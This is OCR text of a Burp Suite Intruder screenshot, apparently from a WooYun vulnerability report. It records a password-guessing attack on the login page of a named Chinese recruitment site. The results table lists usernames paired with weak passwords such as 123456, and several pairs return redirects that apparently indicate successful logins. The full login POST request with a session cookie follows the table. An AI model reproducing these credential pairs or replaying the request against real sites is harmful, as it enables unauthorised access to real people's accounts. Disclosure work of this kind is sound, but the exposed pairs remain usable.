 Intruder attack 46
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
82 zhanglei 123456 302 651
97 zhangjian 123456 302 651
214 wangpeng 123456 302 651
215 wangpeng 123456 302 651
395 liuhao 123456 302 651
480 libao 123456 302 651
524 chenhong 123456 302 651
592 zhangwei 111111 302 651
3547 test 123123 302 651
4268 ligang 000000 302 651
4442 zhanghuihui 123456789 302 651
6 zhoujun 123456 200 8399
9 zhoujie 123456 200 8399
12 zhaowei 123456 200 8399
15 zhaojun 123456 200 8399
16 zhaojun 123456 200 8399
23 zhangyun 123456 200 8399
Request Response
Raw Params Headers Hex
POST /HBRC_Company/Public/checkLogin/ HTTP/1.1
Host: www.hbrc.com.cn
Content-Length: 44
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hbrc.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hbrc.com.cn/HBRC_Company/Public/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=glcvot4aqbk2n10ooctod4gmv1; IESESSION=alive; _currentUrl_=%2FHBRC_User%2FMessage; pgv_pvi=7585343488; pgv_si=s3841567744
Connection: close
account=zhanglei&password=123456&verify=eqfa
? < + > Type a search term 0 matches
Finished
www.wooyun.org